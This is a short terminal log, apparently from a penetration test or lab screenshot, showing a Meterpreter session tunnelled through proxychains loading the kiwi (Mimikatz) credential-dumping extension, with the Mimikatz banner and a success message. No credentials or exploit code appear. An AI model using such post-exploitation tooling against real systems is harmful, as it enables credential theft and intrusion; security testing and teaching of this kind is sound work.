 [proxychains] DLL init: proxychains-ng 4.14
meterpreter > load kiwi
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
meterpreter >